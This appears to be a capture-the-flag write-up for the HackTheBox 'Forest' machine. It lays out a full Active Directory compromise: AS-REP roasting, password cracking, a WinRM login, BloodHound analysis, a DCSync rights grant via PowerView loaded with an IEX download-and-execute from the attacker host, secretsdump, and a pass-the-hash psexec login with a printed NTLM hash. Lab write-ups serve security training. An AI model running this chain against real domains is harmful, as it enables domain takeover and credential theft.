Forest
Enumeration
nmap -sC -sV 10.10.10.161

I found a Domain Controller called "htb.local".

I used ldapsearch tool to verify the use of anonymous access in the ldap server:
ldapsearch -H ldap://10.10.10.161:389 -x -b "DC=HTB,DC=LOCAL"
Next i will query the domain so i can get any info from it with windapsearch:
cd /windapsearch
python windapsearch.py -d htb.local --dc-ip 10.10.10.161 -U

We see that there is names and emails on this domain so we can conclude there is Exchange server installed on the domain.
Lets enumerate other objects on domain.
python windapsearch.py -d htb.local --dc-ip 10.10.10.161 --custom "objectClass=*"

python windapsearch.py -d htb.local --dc-ip 10.10.10.161 --custom "objectClass=*" | grep CN

After 312 results we found a user account named "svc-alfresco" . I searched for Alfresco and i found out that he nees to kerberos pre-authentication be disabled so he can be used.
Foothold
I used svc-alfresco in GetNPUsers.py script from Impacket so we can request a TGT ticket and dump the hash.
GetNPUsers.py htb.local/svc-alfresco -dc-ip 10.10.10.161 -no-pass

After getting the hash we create a file just with the hash part and we use John the Ripper to crack the hash so we can have the pass for the user svc-alfresco
nano hash
john hash --fork=4 -w=/usr/share/wordlists/rockyou.txt

The password was reavealed as "s3rvice" and we have the credentials svc-alfresco:s3rvice
Let's check if we can gather access with evil-winrm:
evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice



After the access i found out the user flag:
cd ..
cd Desktop
dir
Privilege Escalation
After we get access let's start a smb share so we can use BloodHound on the target machine:
smbserver.py share $(pwd) -smb2support -user kali -password zzzz
On target machine we will define the pass and the credentials so we can access the smb share of our attacker machine:
$pass = convertto-securestring 'zzzz' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('kali', $pass)

New-PSDrive -Name kali -PSProvider FileSystem -Credential $cred -Root \\10.10.14.3\share
Let's use blodhound to visualize the domain and look for privilege escalation paths.
sudo neo4j console
bloodhound
Execute the SharpHound.exe on the target so we can get info in a zip file.
cd C:\
cd kali:
.\SharpHound.exe -c all

After execute SharpHound.exe lets see in the BloodHound and can we found more to achieve root privileges.

We did a search for svc-alfresco first of all and then we market him as "Owned"
Account Operators Group
Then we did a analysis about the "Shortest Path to High Value targets" where we can see some rights on a privilege group callled Account Operators. According to documments members of Account Operators are allowed create and modify users and add them to non-protected groups.

One of the things that i got it was that the Exchange windows permissions group can be written by the Account Operators group.
Bakc to the WinRm shell we can then create a user on the Exchange windows permissions then.
net user carlos carlos123 /add /domain
net group "Exchange Windows Permissions" carlos /add
net localgroup "Remote Management Users" carlos /add
Transfer PowerView.ps1 script to the target machine:
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.3:80/PowerView.ps1')


After import PowerView.ps1 script we just can relate the user that we create to have DCSync rights:
$pass = convertto-securestring 'carlos123' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('HTB\carlos', $pass)
Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity carlos -Rights DCSync

After that we use secretsdump.py from Impacket to reveal the NTLM hashes for all domain users:
secretsdump.py htb.local/carlos:carlos123@10.10.10.161
Since we have Admin NTLM hash we can use psexec from Impacket to get Admin access to the target machine:
psexec.py administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6

After get administrator access i found the root.txt:
cd C:\Users\Administrator\Desktop
dir